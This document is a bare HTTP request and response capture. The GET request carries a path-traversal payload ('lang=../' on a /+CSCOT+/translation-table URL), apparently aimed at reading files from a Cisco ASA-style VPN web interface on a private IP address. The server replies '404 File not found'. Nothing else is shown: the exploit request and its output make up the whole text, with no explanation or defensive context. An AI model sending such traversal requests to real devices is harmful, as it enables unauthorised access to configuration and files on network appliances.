 GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/wrong_url.html&default-
language&lang=../ HTTP/1.1
Host: 192.168.1.100
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 404 Not Found
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Tue, 16 Jun 2020 18:45:39 GMT
Content-Length: 14
File not found